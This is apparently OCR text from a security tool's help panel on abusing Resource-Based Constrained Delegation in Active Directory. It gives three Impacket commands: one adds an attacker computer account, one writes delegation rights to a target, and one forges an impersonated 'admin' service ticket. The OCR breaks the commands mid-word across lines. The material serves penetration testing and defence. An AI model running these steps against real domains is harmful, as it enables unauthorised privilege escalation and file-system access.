 − Linux Abuse
Resource-Based Constrained Delegation
First, if an attacker does not control an account with an SPN
set, a new attacker-controlled computer account can be added
with Impacket's addcomputer.py example script:
addcomputer.py -method LDAPS -computer-name 'AT
TACKERSYSTEM$' -computer-pass 'Summer2018!' -d
c-host $DomainController -domain-netbios $DOMAI
N 'domain/user:password'
We now need to configure the target object so that the
attacker-controlled computer can delegate to it. Impacket's
rbcd.py script can be used for that purpose:
rbcd.py -delegate-from 'ATTACKERSYSTEM$' -deleg
ate-to 'TargetComputer' -action 'write' 'domai
n/user:password'
And finally we can get a service ticket for the service name
(sname) we want to "pretend" to be "admin" for. Impacket's
getST.py example script can be used for that purpose.
getST.py -spn 'cifs/targetcomputer.testlab.loca
l' -impersonate 'admin' 'domain/attackersystem
$:Summer2018!'
This ticket can then be used with Pass-the-Ticket, and could
grant access to the file system of the TARGETCOMPUTER.